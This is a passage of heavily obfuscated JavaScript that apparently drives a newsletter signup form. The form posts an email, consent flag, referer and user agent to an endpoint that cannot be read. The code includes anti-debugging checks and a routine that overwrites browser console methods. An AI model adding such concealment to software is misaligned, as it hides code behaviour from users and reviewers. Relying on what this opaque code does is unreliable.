aP(i-0x6e,j-0x13d,j,l-0x177,m-0x46);}function aZ(i,j,k,l,m){return aT(i-0x1b5,j-0x6,k-0xe,i,l-0x138);}var j={'ERrEf':i[aU(0x67a,0x6df,0x633,0x65e,0x6ff)],'TLssl':i[aV(0x258,0x226,0x218,0x311,0x2f6)],'sWSlN':i[aV(0x299,0x24f,0x33f,0x33a,0x2a1)],'prpUX':i[aW(-0x24a,-0x1b4,-0x1a0,-0xbb,-0x176)],'ZrRrT':function(n,o,p){function aY(i,j,k,l,m){return aX(i-0x50,i,k-0x171,l-0xf3,k- -0x118);}return i[aY(0x3b7,0x348,0x417,0x3d0,0x3d9)](n,o,p);},'kfwWo':i[aZ(-0x14,0x10f,0xd,0x85,0x117)],'RVSxj':i[aU(0x4d0,0x4a5,0x59c,0x582,0x595)],'xFGtB':i[aV(0x327,0x37d,0x3cf,0x266,0x3b7)],'vxUBY':i[aX(0x53b,0x68b,0x5b7,0x681,0x5be)],'QBoPj':function(n,o){function b0(i,j,k,l,m){return aX(i-0x1e0,j,k-0x1e5,l-0x5f,k- -0x174);}return i[b0(0x403,0x349,0x399,0x411,0x3fd)](n,o);},'OadhT':i[aX(0x41c,0x50a,0x3f0,0x47c,0x430)],'YTRlk':i[aX(0x558,0x5ab,0x57e,0x44a,0x4e8)],'cFhvU':i[aU(0x582,0x624,0x5c5,0x5d2,0x602)],'MQplW':i[aU(0x637,0x4fc,0x5a0,0x542,0x5e9)],'XeMEq':i[aW(-0x18,-0xfe,-0xb4,-0x1be,-0x2f)],'FgWVx':function(n,o){function b1(i,j,k,l,m){return aX(i-0x185,i,k-0x15a,l-0x63,k- -0x618);}return i[b1(-0xbf,-0x68,-0x14c,-0x1f7,-0x19a)](n,o);},'fUuVZ':function(n,o){function b2(i,j,k,l,m){return aV(m-0x14a,j-0x9a,l,l-0x53,m-0x1d7);}return i[b2(0x47a,0x475,0x323,0x45e,0x418)](n,o);},'xkTCs':function(n,o){function b3(i,j,k,l,m){return aX(i-0x87,j,k-0x7d,l-0x13a,l- -0x661);}return i[b3(-0x1bf,-0x29b,-0x13b,-0x1eb,-0x1ea)](n,o);},'GcHKl':i[aU(0x4a5,0x574,0x644,0x561,0x65a)],'npxYx':i[aW(-0x186,-0x157,-0x1f7,-0x248,-0x11e)],'ELPIV':function(n){function b4(i,j,k,l,m){return aW(i-0x55,k-0x749,k-0x1f1,l,m-0x4e);}return i[b4(0x5fe,0x5cf,0x586,0x537,0x65f)](n);}};if(i[aU(0x60d,0x692,0x759,0x668,0x66b)](i[aX(0x4d5,0x5bf,0x640,0x5a0,0x589)],i[aU(0x6e2,0x5d7,0x644,0x607,0x6e8)]))t[aV(0x248,0x23f,0x28d,0x1af,0x18b)+aX(0x52e,0x3e5,0x55a,0x439,0x4bd)+aV(0x334,0x3c0,0x3f4,0x27d,0x2be)](j[aU(0x5f2,0x660,0x59e,0x60c,0x58c)])[aV(0x3c6,0x3f7,0x3ff,0x41d,0x482)+aW(-0xf2,-0x98,-0x13d,-0xd8,-0x117)][aZ(0x132,0x11e,-0x5c,0x65,0x40)](j[aW(-0x20f,-0x1a2,-0x155,-0x16f,-0x132)]),u[aU(0x579,0x5f9,0x57d,0x501,0x52a)+aV(0x315,0x3b5,0x3d5,0x2e0,0x2be)+aW(-0x1e8,-0x189,-0xea,-0x269,-0x166)](j[aW(-0x1c6,-0x167,-0x110,-0x25c,-0x17b)])[aV(0x3c6,0x43b,0x31d,0x36d,0x41a)+aW(-0x9e,-0x98,-0x126,-0x43,-0x10b)][aV(0x3d8,0x33d,0x38f,0x382,0x477)](j[aZ(-0xcd,0x4e,-0xe8,-0x58,-0x7e)]),v[aU(0x44a,0x557,0x5db,0x501,0x4fe)+aV(0x315,0x346,0x273,0x313,0x3a4)+aX(0x4f7,0x579,0x426,0x483,0x4dc)](j[aX(0x51b,0x50d,0x467,0x471,0x516)])[aX(0x536,0x5fb,0x4e0,0x580,0x56e)+aX(0x58a,0x4e8,0x624,0x660,0x5cd)][aV(0x310,0x252,0x377,0x2fe,0x3ad)+'e'](j[aV(0x31b,0x2a0,0x24c,0x3ca,0x2c5)]),j[aX(0x505,0x4e8,0x5c2,0x5c1,0x5b3)](w,j[aZ(-0x1,-0x32,-0x31,0x22,0x2f)],{'method':j[aX(0x4be,0x67c,0x4bf,0x633,0x586)],'headers':{'Content-Type':j[aV(0x2cf,0x2d0,0x2a2,0x200,0x389)]},'body':x[aU(0x628,0x6b1,0x602,0x6c2,0x75d)+aV(0x318,0x3c5,0x2ec,0x385,0x3e0)]({'email':y[aZ(-0xf1,-0x57,-0x44,-0x12b,-0x1da)+aX(0x459,0x59e,0x47c,0x545,0x4bd)+aW(-0xed,-0x189,-0x129,-0x20f,-0x119)](j[aV(0x39a,0x43c,0x2b5,0x33f,0x37c)])[aX(0x4b2,0x35f,0x474,0x3b3,0x3ff)],'registered':j[aZ(0xc4,0x3f,0x54,0x64,0x129)](z[aV(0x419,0x3e3,0x3a9,0x3d9,0x40b)](A[aU(0x4ec,0x485,0x598,0x55d,0x4b7)]()),0x19ad+0x2*0xbdb+-0x2d7b),'activated':![],'deactivated':j[aX(0x4c0,0x523,0x66c,0x650,0x57f)](B[aV(0x419,0x43b,0x3c0,0x4ca,0x375)](C[aW(-0x1bd,-0x219,-0x2a7,-0x2f6,-0x19e)]()),-0x1b17+0x1cce+0x1*0x231),'tags':{'1':j[aX(0x49d,0x341,0x345,0x3dd,0x433)]},'global_attributes':{'dsgvo':j[aU(0x5ed,0x46c,0x45f,0x544,0x627)]},'doidata':{'user_ip':j[aW(-0x325,-0x256,-0x326,-0x1a5,-0x186)],'referer':j[aV(0x263,0x31a,0x2cc,0x2fa,0x336)],'user_agent':D[aV(0x284,0x33c,0x2f0,0x318,0x353)+aV(0x303,0x3da,0x279,0x357,0x27b)]}})});else{var k=new RegExp(i[aX(0x3cc,0x4e6,0x497,0x5b1,0x4b6)]),l=new RegExp(i[aZ(-0x112,-0xfb,0x8,-0xb0,-0xd3)],'i'),m=i[aW(-0x7d,-0x13c,-0x105,-0x76,-0x15c)](c,i[aX(0x422,0x44c,0x475,0x453,0x3f7)]);if(!k[aZ(-0x119,0x73,0x21,-0x64,0x23)](i[aV(0x3bb,0x380,0x438,0x4a3,0x336)](m,i[aV(0x26f,0x2d6,0x298,0x1f9,0x28e)]))||!l[aW(-0x29c,-0x1ae,-0x19c,-0x1ba,-0x270)](i[aZ(0x15,-0x57,0x5a,0x48,0x5d)](m,i[aU(0x64b,0x5d6,0x514,0x5b4,0x688)]))){if(i[aV(0x3af,0x4a4,0x463,0x350,0x4ac)](i[aV(0x2c2,0x2fa,0x1fe,0x397,0x278)],i[aZ(-0xa5,-0x9d,-0x110,-0xb1,-0x13d)]))i[aZ(-0x67,-0xa2,-0x60,0xe,0xd6)](m,'0');else return function(p){}[aX(0x63e,0x4f8,0x58d,0x492,0x55e)+aU(0x4a8,0x4b8,0x55c,0x51b,0x5b9)+'r'](j[aZ(-0x1,-0x185,-0x99,-0x90,-0x48)])[aW(-0x5f,-0x12c,-0xc5,-0x221,-0x10d)](j[aZ(-0x69,-0xa0,-0x102,-0xcd,-0x6c)]);}else{if(i[aX(0x5e1,0x480,0x499,0x478,0x557)](i[aZ(0x180,0x16d,-0x21,0x8e,0x21)],i[aU(0x582,0x58c,0x677,0x673,0x72a)])){var q={'imBFV':function(t,u){function b5(i,j,k,l,m){return aV(k- -0x19f,j-0x25,i,l-0xea,m-0x97);}return j[b5(0x1b3,0x22d,0x162,0x25c,0x113)](t,u);},'vOhUL':function(t,u){function b6(i,j,k,l,m){return aX(i-0x29,l,k-0x13,l-0x82,m- -0x460);}return j[b6(0x16d,0xdf,0x1c,-0x4d,0x72)](t,u);},'pppWo':function(t,u){function b7(i,j,k,l,m){return aU(j,j-0x185,k-0x115,l- -0x244,m-0x60);}return j[b7(0x311,0x424,0x3d5,0x33f,0x3e5)](t,u);},'hwxFq':j[aW(-0x10,-0x89,-0xbf,-0xa,0x64)],'aFVPF':j[aW(-0x15b,-0x120,-0x106,-0x81,-0x122)]},r=function(){var v;function ba(i,j,k,l,m){return aX(i-0x1af,m,k-0x12e,l-0x1d5,l- -0x282);}function bc(i,j,k,l,m){return aX(i-0x139,i,k-0x2,l-0x17d,l- -0x66d);}try{v=q[b8(0x548,0x4ef,0x622,0x5e2,0x563)](q,q[b9(0x67,-0x57,0xa5,0x144,0x1d)](q[b9(0x90,0x13c,-0x2d,0x14e,0x100)](q[b9(0xcb,0x9d,0x92,0xb7,0x121)],q[ba(0x1fa,0x247,0x2db,0x1ee,0x1e6)]),');'))();}catch(w){v=s;}function bb(i,j,k,l,m){return aZ(i,j-0x1f0,k-0xcf,j-0x94,m-0x151);}function b8(i,j,k,l,m){return aX(i-0x139,j,k-0x12e,l-0x8b,m-0xdf);}function b9(i,j,k,l,m){return aX(i-0x1ad,l,k-0x110,l-0xa6,i- -0x492);}return v;},s=j[aZ(-0x5,0xc3,-0xe4,-0x11,-0xc)](r);s[aX(0x437,0x526,0x4e0,0x346,0x42e)+aV(0x323,0x410,0x3ae,0x2cf,0x3be)+'l'](n,0x1*-0x2149+0x6*0x3d3+0x17*0x121);}else i[aZ(-0x96,-0x89,-0x9a,-0x79,-0xc7)](c);}}})();}());var b=(function(){function bd(i,j,k,l,m){return h(m-0xa7,l);}var i={'rQjUH':function(k,l){return k(l);},'HfrFn':bd(0x456,0x37b,0x460,0x316,0x39f)+be(0x509,0x53b,0x637,0x58d,0x559),'fDDDl':be(0x638,0x5f5,0x5a4,0x5ea,0x52b)+be(0x57b,0x4c3,0x48f,0x537,0x533),'HbUxp':function(k,l){return k===l;},'sgBgq':bh(0x12,0x73,-0x4f,-0x84,-0xb3),'nzfeu':bg(0x47,0x19f,0x17c,0x151,0xd3),'hcrrT':be(0x42a,0x522,0x60f,0x540,0x4f0),'UjJEf':bf(0x4e3,0x4d7,0x5d8,0x511,0x47b)};function bg(i,j,k,l,m){return h(m- -0xb8,j);}function be(i,j,k,l,m){return h(j-0x370,l);}var j=!![];function bh(i,j,k,l,m){return h(l- -0x1f9,j);}function bf(i,j,k,l,m){return h(i-0x36d,m);}return function(k,l){function bm(i,j,k,l,m){return bg(i-0xe1,j,k-0x16f,l-0x19,l- -0x22d);}function bo(i,j,k,l,m){return bh(i-0x194,j,k-0x14c,l- -0x16a,m-0x1c8);}function bk(i,j,k,l,m){return be(i-0x14,l- -0x659,k-0x1c7,i,m-0xc);}function bn(i,j,k,l,m){return bh(i-0x149,j,k-0xb7,k- -0x1d3,m-0x46);}var m={'utgcH':function(o,p){function bi(i,j,k,l,m){return h(j- -0x270,i);}return i[bi(0x19,0x82,0xb4,0x16e,0x170)](o,p);},'kLHjd':i[bj(0x61b,0x672,0x649,0x6ca,0x607)],'yTNrq':i[bj(0x55d,0x48a,0x568,0x3e0,0x3c8)],'vXjOY':function(o,p){function bl(i,j,k,l,m){return bj(l,m- -0x57a,k-0x187,l-0x1ec,m-0x185);}return i[bl(0x15,-0x14f,-0x103,-0xf4,-0xcc)](o,p);},'BRiGk':i[bk(-0x4f,-0x5e,-0x31,0x19,0xf5)],'ZYbix':i[bn(-0x280,-0x189,-0x210,-0x187,-0x126)]};function bj(i,j,k,l,m){return bg(i-0x18e,i,k-0x1c,l-0xab,j-0x415);}if(i[bo(-0x25b,-0x252,-0x16f,-0x212,-0x1e7)](i[bo(-0x14d,-0xa5,-0x18b,-0xef,-0x1b9)],i[bk(-0x27d,-0xb3,-0x188,-0x1a3,-0x25a)]))k=l;else{var n=j?function(){function br(i,j,k,l,m){return bn(i-0xfb,k,i-0x414,l-0x1c,m-0xd8);}function bv(i,j,k,l,m){return bk(l,j-0x1a,k-0x13c,j-0x22,m-0x19);}function bu(i,j,k,l,m){return bj(i,m- -0x19b,k-0x57,l-0xb4,m-0x19);}var p={'ZiARw':function(r,s){function bp(i,j,k,l,m){return h(j- -0xd1,k);}return m[bp(0x107,0x1e7,0x11e,0x11f,0x264)](r,s);},'VOxnK':m[bq(0x2e8,0x2d8,0x2f6,0x2e4,0x397)],'BsMZP':m[br(0x31f,0x232,0x247,0x2cd,0x23b)],'sEFMM':function(r,s){function bs(i,j,k,l,m){return br(k- -0x3a6,j-0x157,m,l-0x190,m-0xdd);}return m[bs(-0x38,-0x78,-0xa6,-0x19f,-0xa1)](r,s);}};function bt(i,j,k,l,m){return bn(i-0x19,k,j-0x3fd,l-0x122,m-0x11c);}function bq(i,j,k,l,m){return bm(i-0xdc,m,k-0x1a3,i-0x381,m-0xec);}if(m[bt(0x1fc,0x180,0x267,0x222,0x216)](m[bu(0x2cd,0x3a7,0x3e5,0x3db,0x31c)],m[br(0x1a2,0x262,0xbf,0xe8,0x211)])){if(l){if(m[br(0x197,0x1c4,0x261,0x215,0x28a)](m[bu(0x421,0x3da,0x2cb,0x3e1,0x35a)],m[bt(0x10b,0x1c9,0x1eb,0x287,0x17d)])){var q=l[bq(0x305,0x3d8,0x387,0x380,0x241)](k,arguments);return l=null,q;}else p[bu(0x35f,0x3a6,0x3de,0x427,0x404)](j,p[bt(0x27f,0x1b3,0x1b1,0x20b,0x18e)])[bt(0x1ce,0x293,0x318,0x320,0x28c)](p[br(0x2b6,0x2ab,0x2be,0x202,0x32c)],!![]);}}else l[bq(0x2dc,0x369,0x29b,0x2df,0x33c)+'ed']?p[bq(0x2de,0x325,0x222,0x391,0x22c)](o,p[bt(0x1fb,0x1b3,0x26a,0x2ad,0x103)])[bt(0x34f,0x293,0x1eb,0x2fb,0x388)](p[bv(-0x8d,-0x59,-0x105,-0x29,-0x46)],![]):p[bv(-0x1f,-0x5b,-0x3a,0x2e,-0x11b)](p,p[bv(-0x5b,-0x145,-0x23b,-0x154,-0xf6)])[bt(0x201,0x293,0x2e8,0x38b,0x2aa)](p[br(0x2b6,0x1ce,0x214,0x2c3,0x227)],!![]);}:function(){};return j=![],n;}};}()),a=b(this,function(){function bA(i,j,k,l,m){return h(k-0xeb,l);}var i={'FKprZ':function(t,u){return t(u);},'unxOI':function(t,u){return t!==u;},'PVDWo':bw(0x4dc,0x4a2,0x445,0x455,0x4a8),'GvMTh':bx(0x478,0x3d2,0x369,0x2f9,0x3c5),'eHaMU':function(t,u){return t+u;},'MIgkX':function(t,u){return t+u;},'ESJNz':bx(0x490,0x40c,0x432,0x401,0x35e)+by(-0xc4,-0x6a,-0x14f,-0x74,-0xe1)+bz(-0x30,-0x1d,0x66,-0xfb,0x5)+bw(0x520,0x4fd,0x546,0x59e,0x611),'wTPHi':bw(0x5c7,0x604,0x564,0x5e9,0x559)+bA(0x2fb,0x17e,0x22e,0x327,0x1f2)+bx(0x4ea,0x4f3,0x4ff,0x53b,0x44b)+bx(0x520,0x4e8,0x441,0x586,0x48a)+bz(0xa6,0x56,-0x43,0xe1,0x1d)+by(-0x16e,-0x19d,-0x1a2,-0x226,-0x18e)+'\x20)','kSwAz':function(t){return t();},'WtUxC':bx(0x540,0x479,0x53f,0x424,0x4f5),'Rwcvr':by(-0x162,-0x1b2,-0x22d,-0x168,-0x24c),'HLYbR':bx(0x509,0x467,0x3ff,0x564,0x48e),'WVcMJ':bx(0x309,0x3c1,0x310,0x3f3,0x363),'ymKdl':by(-0x159,-0x174,-0x23a,-0x1a8,-0x170),'ZyHZl':bA(0x258,0x264,0x272,0x1b7,0x30c),'YhSlU':bz(-0x42,-0xf0,-0x16d,-0xe4,-0xab)+by(-0xdb,-0x1dc,-0x167,-0x183,-0xe7),'oIlHF':bA(0x2b0,0x1dc,0x23f,0x2a0,0x201),'fwAjk':bx(0x50c,0x4c9,0x4b1,0x52b,0x5bd),'cIMfK':function(t,u){return t<u;},'cEdiX':function(t,u){return t===u;},'wGMki':bw(0x4b9,0x46a,0x3f6,0x323,0x4dc),'nMCLK':bz(-0x1b4,-0xf4,-0xf9,-0xbd,-0x108),'pzHNX':bA(0x27b,0x235,0x21d,0x1db,0x2fd)+bx(0x361,0x3b1,0x495,0x44f,0x439)+'4'},j;try{if(i[bz(0xe0,0x5f,0x62,0x145,0x14e)](i[bA(0x29e,0x399,0x2f5,0x2a2,0x239)],i[by(-0x218,-0x11b,-0x18c,-0x9c,-0x243)])){var k=i[by(-0x74,-0x11a,-0x9b,-0x44,0xc)](Function,i[bz(-0x49,0xd,0xae,-0x69,0x40)](i[bx(0x44b,0x4f4,0x5ae,0x4c4,0x407)](i[by(-0x2be,-0x309,-0x253,-0x205,-0x33a)],i[bx(0x48f,0x4c5,0x4ad,0x513,0x595)]),');'));j=i[bz(0xfd,0x6e,0x44,-0x49,0xa7)](k);}else{if(m){var u=q[bz(-0x5a,0xb,0x7d,-0xc2,-0x7c)](r,arguments);return s=null,u;}}}catch(u){if(i[bA(0x3ec,0x436,0x3a8,0x472,0x3ee)](i[bw(0x50b,0x384,0x45b,0x3fd,0x4d3)],i[bw(0x575,0x5f6,0x5cf,0x662,0x568)]))j=window;else{var w=o?function(){function bB(i,j,k,l,m){return by(i,j-0xb4,k-0x37b,l-0x101,m-0x1d1);}if(w){var C=y[bB(0x1d0,0x20f,0x245,0x231,0x2b8)](z,arguments);return A=null,C;}}:function(){};return t=![],w;}}function bw(i,j,k,l,m){return h(k-0x2bd,i);}var l=j[bx(0x2ca,0x3c5,0x461,0x47e,0x335)+'le']=j[by(-0x251,-0x1aa,-0x1d2,-0x199,-0xf4)+'le']||{},m=[i[bA(0x292,0x421,0x34e,0x338,0x352)],i[by(-0x222,-0x2a3,-0x21c,-0x1c6,-0x233)],i[bz(0xad,-0x2c,0x33,0xbb,0xab)],i[by(-0x243,-0x278,-0x261,-0x17b,-0x29b)],i[bz(0x6d,0x7a,-0x51,0x3a,0x127)],i[bw(0x48b,0x3eb,0x4e2,0x3f8,0x5c5)],i[bz(-0x2d,-0x10e,-0x5d,-0x105,-0x118)]];function bx(i,j,k,l,m){return h(j-0x1f8,l);}function by(i,j,k,l,m){return h(k- -0x39f,i);}function bz(i,j,k,l,m){return h(j- -0x25e,i);}for(var n=0x22f7+-0x2b6+-0x2041;i[by(-0x259,-0x136,-0x1f4,-0x261,-0x185)](n,m[by(-0x243,-0x28e,-0x206,-0x205,-0x223)+'h']);n++){if(i[bx(0x2b4,0x3ad,0x312,0x423,0x3d6)](i[bA(0x2d2,0x401,0x36e,0x2bd,0x3e3)],i[by(-0x2b1,-0x188,-0x1f1,-0x17a,-0x236)])){if(l)return o;else i[bz(0x6,0xa6,0xa4,0xe2,-0x36)](p,0x7b*-0x20+-0x2c*-0xdd+-0x1*0x169c);}else{var o=i[by(-0xca,-0x150,-0x18f,-0x245,-0x25c)][bw(0x4d2,0x60b,0x5b2,0x55e,0x533)]('|'),p=-0x1e44+0x269+0x1bdb;while(!![]){switch(o[p++]){case'0':s[by(-0x13e,0x47,-0x91,-0xf,-0xbb)+by(-0x245,-0x163,-0x154,-0x6f,-0x1c0)]=q[by(0x26,-0x29,-0x91,-0xf9,-0x59)+by(-0x11e,-0x1e4,-0x154,-0xcc,-0x1ee)][bx(0x4ea,0x4aa,0x44a,0x461,0x3e2)](q);continue;case'1':var q=l[r]||s;continue;case'2':s[bw(0x518,0x575,0x4cc,0x443,0x44d)+by(-0x171,-0xd5,-0x1b0,-0x259,-0xb8)]=b[bz(0x150,0x54,0xd3,0x130,0x75)](b);continue;case'3':var r=m[n];continue;case'4':l[r]=s;continue;case'5':var s=b[bx(0x44a,0x486,0x3ce,0x57f,0x46e)+bw(0x39a,0x4ae,0x3f7,0x304,0x474)+'r'][by(-0x125,-0x166,-0x110,-0x110,-0x2c)+bA(0x3df,0x2a5,0x36a,0x277,0x2e7)][bw(0x486,0x4fb,0x56f,0x633,0x5ec)](b);continue;}break;}}}});(function(){function bE(i,j,k,l,m){return h(l- -0x2ab,i);}function bG(i,j,k,l,m){return h(j- -0x132,l);}function bC(i,j,k,l,m){return h(k- -0x2f1,m);}var i={'kmepc':function(l,m){return l(m);},'YiJFN':bC(-0x2a,-0xf,0x7,0x62,0xd3)+bD(-0x166,-0x73,-0x6d,-0x4a,0x8a),'SHEmo':bC(-0x3a,-0x2f,-0x6c,-0xcd,-0xfd)+bC(-0xcf,-0x132,-0x19e,-0xaf,-0x24f),'rAfCO':bE(-0x183,-0x208,-0x15c,-0x11f,-0x75)+bF(0x27a,0x2f0,0x20f,0x322,0x2a4),'dEQgx':bF(0x297,0x1f6,0x1cb,0x2b8,0x23b)+bE(0x58,0x7f,-0xb9,-0x12,0x17)+bC(-0x68,-0x65,-0x57,-0x9f,0x78)+'m','fovaM':bE(-0x12f,-0x148,-0x92,-0xe6,-0x52)+bG(0x8b,0x24,0x82,0x11b,0x107),'UnUxq':bG(0xba,0xd3,0x3b,0x136,0x9c)+bF(0x36d,0x28a,0x28b,0x2cd,0x322)+bF(0x10b,0x126,0xd0,0x59,0x131)+'le','eZbxC':bE(0x101,0xc6,0x111,0x42,-0x58)+bC(-0x23a,-0x1d7,-0x1a6,-0x1de,-0x17a)+bE(0x20,-0x46,-0x110,-0x61,-0xb0)+bE(-0xda,-0x1db,-0x7e,-0x13b,-0x7a)+bG(0x40,0xf2,0x2b,0x4c,0xe4),'SjADu':function(l,m,n){return l(m,n);},'paZgq':bF(0x24a,0x2dc,0x38f,0x20f,0x2d7)+bD(0xeb,-0x25,0x26,-0x4a,0x8c)+bF(0xc5,0x110,0x13c,0x1b9,0x1e6)+bG(0x217,0x188,0x251,0x232,0x105)+bG(0x10c,0x154,0x8e,0xd8,0x119)+bD(-0x10e,0x5,-0x9b,-0xef,-0x28)+bE(-0x225,-0x1d8,-0x154,-0x131,-0x65)+bG(0x8f,0xcf,0x184,0x49,0x81)+bF(0x2f0,0x29d,0x327,0x35f,0x384)+bG(0xa,0xc4,0x46,-0x2c,0xe5)+bG(0x124,0x196,0xcd,0x244,0x1da)+bF(0xca,0x124,0x54,0x9e,0x1fb),'ltTdx':bD(0x3f,-0x20,0x58,-0x85,-0x78),'TnTsy':bC(-0x229,-0x249,-0x1a7,-0xec,-0x233)+bC(-0xc0,0x43,-0x50,0x93,0x24)+bD(-0x50,-0x63,0x40,-0x4b,-0x75)+'n','lFUqP':function(l,m){return l/m;},'gyCdG':function(l,m){return l/m;},'UWIkC':bE(-0xfb,-0xda,-0x11c,-0x35,-0xb8)+'fy','ugDsp':bD(-0x89,-0x57,0x3f,0x86,-0x1e)+'.4','bBZeP':bF(0x1cd,0x202,0x238,0x153,0x1a0)+bD(0x3a,0x72,0xd,-0x75,-0x69)+bG(0x1cc,0x1d1,0x18b,0x13f,0xf9)+bD(-0x163,-0xf3,-0xf7,-0x14c,-0xb9)+bG(0x158,0x9f,0x17b,0x132,0xf7)+'m','kREiL':bF(0x139,0x113,0x11d,0x16b,0x1e9)+bE(0xd6,0x9a,-0x48,-0x1f,0x69)+bF(0x3e1,0x2e8,0x281,0x3bb,0x235)+bF(0x139,0x186,0x156,0x1b0,0x227)+bF(0x218,0x29f,0x2ba,0x200,0x294)+bE(0x2c,-0x7e,-0xfa,-0x47,0x77)+bE(-0x53,-0x2e,0x4f,-0x78,-0x107),'VYvOc':function(l,m){return l===m;},'tQbxq':bG(0x7c,0x85,0xe5,-0x65,0x175),'eECbM':bG(0x245,0x1a2,0x17f,0xf8,0xe8),'bJqtb':function(l,m){return l!==m;},'czAAF':bG(0x152,0x9a,0x43,0x6b,-0xd),'KBgbE':bC(-0x2d,-0x36,-0xe3,-0x133,-0x1da),'yqfIA':function(l,m){return l+m;},'eyjDa':bC(-0x11a,-0x118,-0xdd,-0x72,-0x2f)+bG(0x7d,0x11e,0x154,0xfb,0x145)+bG(0x1cd,0x10f,0x122,0x111,0xbb)+bF(0x218,0x27a,0x245,0x2fd,0x193),'xANdm':bF(0x37f,0x298,0x209,0x2ca,0x361)+bG(0xc8,0x11,-0xd4,0x2b,0xc7)+bG(0x101,0x1c9,0x1f7,0x147,0x2a4)+bG(0xf1,0x1be,0x17b,0x12c,0x139)+bE(0xb7,0xdf,0x5c,0x9,-0x64)+bE(0x32,-0xad,0xc,-0xae,0xd)+'\x20)','zeocJ':function(l,m){return l!==m;},'nujOj':bG(0x15,0x46,0x132,0x94,0xbd),'accND':bD(-0xf7,-0x166,-0xbd,-0x107,-0xdc),'DOLfJ':function(l){return l();}},j=function(){function bK(i,j,k,l,m){return bD(i-0xa4,j-0x19f,i-0x5cf,l-0x17e,k);}function bH(i,j,k,l,m){return bC(i-0x12e,j-0xb9,l-0xee,l-0x35,k);}function bL(i,j,k,l,m){return bD(i-0x13a,j-0x78,j- -0xfb,l-0x11f,i);}function bJ(i,j,k,l,m){return bC(i-0x129,j-0x1df,j-0xed,l-0x27,l);}function bI(i,j,k,l,m){return bE(k,j-0x52,k-0x114,l-0x48f,m-0x60);}if(i[bH(0x1ba,0x1a1,0x114,0xcf,0x5a)](i[bH(-0x2b,-0x132,-0x139,-0xbf,-0x116)],i[bI(0x3b8,0x47e,0x48b,0x437,0x439)]))i[bJ(0x29,-0x90,-0xc,-0x10a,-0xd5)](j,i[bK(0x500,0x5f5,0x4fc,0x537,0x5cd)])[bJ(0x15a,0x5e,0x11c,-0x5d,0x149)](i[bI(0x284,0x407,0x31d,0x374,0x3a0)],!![]);else{var l;try{if(i[bH(0xc4,0x167,0x1a6,0x104,0xf8)](i[bK(0x506,0x5b0,0x5ca,0x48c,0x41f)],i[bI(0x413,0x4c3,0x430,0x4d0,0x5a2)]))l=i[bI(0x31c,0x3ae,0x448,0x358,0x380)](Function,i[bL(-0x11a,-0x78,-0x101,0x57,-0x46)](i[bI(0x450,0x518,0x4e1,0x49f,0x3dd)](i[bJ(-0xa0,-0x9d,-0xde,-0x37,-0xaf)],i[bK(0x5ed,0x59e,0x5f1,0x5a2,0x5f4)]),');'))();else{if(v[bJ(-0x7a,-0xe4,-0x48,-0x13,-0x172)+bI(0x496,0x487,0x454,0x3d1,0x47d)+bJ(-0x8e,0x8,-0xd6,0x4e,0x17)](i[bL(-0x12c,-0x72,0x8a,0x3e,0x3)])[bK(0x4c6,0x4de,0x512,0x4c4,0x568)][bI(0x4ba,0x42a,0x48f,0x433,0x36e)+bJ(-0xe4,-0xf,0x34,0x94,0x13)]('@'))I[bJ(-0x90,-0xe4,-0xbb,-0xb1,-0x65)+bI(0x2e5,0x47b,0x34b,0x3d1,0x308)+bI(0x30d,0x3e3,0x3e7,0x3f0,0x48b)](i[bL(-0xfb,-0x18b,-0x1d2,-0x134,-0x9c)])[bH(0xbc,0xec,0x143,0x9b,0x100)+bK(0x694,0x6e0,0x5a6,0x779,0x6ae)][bJ(0x181,0xac,0x1a5,-0x33,0xc5)](i[bJ(-0xb8,-0x4a,0x1d,-0x141,0x37)]),J[bI(0x3b3,0x3a1,0x348,0x304,0x2da)+bH(-0x11,-0xd4,0x70,-0x16,-0x75)+bH(-0x4d,-0x3d,-0xd3,0x9,0x74)](i[bL(-0x18d,-0x175,-0x17e,-0x238,-0xca)])[bH(0x51,-0x25,0x3a,0x9b,-0x17)+bK(0x694,0x689,0x643,0x5ec,0x671)][bL(0x16,-0x83,0x77,-0x142,-0xf3)](i[bK(0x551,0x55b,0x630,0x5f4,0x575)]),K[bJ(-0xa8,-0xe4,-0xc0,-0xba,-0xb6)+bH(-0x79,0x9b,-0x107,-0x16,0xdd)+bI(0x41e,0x32c,0x310,0x3f0,0x45e)](i[bJ(-0x18,-0xe3,-0x1a1,-0xfc,-0x12b)])[bL(-0xf2,-0x95,-0x101,-0xc9,-0x53)+bI(0x594,0x4e6,0x537,0x4e1,0x4aa)][bI(0x424,0x43f,0x2e2,0x3cc,0x2e4)+'e'](i[bI(0x417,0x2ef,0x2a4,0x39e,0x43c)]),i[bL(-0x135,-0x1fb,-0x253,-0x16f,-0x235)](L,i[bL(-0x10f,-0x130,-0x163,-0x18d,-0xb1)],{'method':i[bI(0x41b,0x336,0x3c0,0x33b,0x405)],'headers':{'Content-Type':i[bL(-0x165,-0x107,-0x26,-0x186,-0x3b)]},'body':M[bK(0x678,0x6b9,0x680,0x5c6,0x5e0)+bJ(-0x1c,-0x14,-0x59,-0x53,0x25)]({'email':N[bK(0x4b7,0x533,0x5a5,0x4c6,0x51b)+bL(-0x142,-0x146,-0x12e,-0x13d,-0x175)+bH(-0xd,-0x55,0x7f,0x9,-0xe2)](i[bK(0x658,0x60b,0x633,0x5e2,0x73d)])[bJ(-0xf8,-0xd5,-0x1c2,-0x8c,-0x3e)],'registered':i[bL(-0xb1,-0x8a,-0x162,0x2e,0x39)](O[bI(0x403,0x403,0x43d,0x4d5,0x409)](P[bH(-0x6f,-0x111,-0x79,-0x87,-0xfa)]()),-0x1*0x2518+-0x5*-0x417+-0x1*-0x148d),'activated':![],'deactivated':i[bL(-0xa6,-0x180,-0x25e,-0xe7,-0x105)](Q[bK(0x688,0x5f2,0x768,0x739,0x60c)](R[bL(-0xd8,-0x1b7,-0x1ff,-0x23d,-0x29e)]()),0x3dd*0x1+-0x7e3*0x4+0x1*0x1f97),'tags':{'1':i[bI(0x331,0x3d2,0x446,0x3c9,0x4a6)]},'global_attributes':{'dsgvo':i[bI(0x49c,0x3e5,0x437,0x3c9,0x464)]},'doidata':{'user_ip':i[bK(0x544,0x59e,0x451,0x54f,0x62e)],'referer':i[bK(0x5b9,0x6b0,0x4f8,0x55d,0x587)],'user_agent':S[bK(0x4f3,0x5e0,0x578,0x546,0x429)+bI(0x49c,0x462,0x47a,0x3bf,0x2c9)]}})});else{i[bH(-0x9b,-0x24,0x4d,-0x8f,-0x9)](T,i[bI(0x33b,0x38d,0x416,0x3dd,0x37a)]);return;}}}catch(o){if(i[bL(-0x2ab,-0x1b2,-0x1dc,-0x114,-0x28a)](i[bI(0x37e,0x383,0x4d9,0x420,0x323)],i[bJ(-0x4,-0x1b,0xb3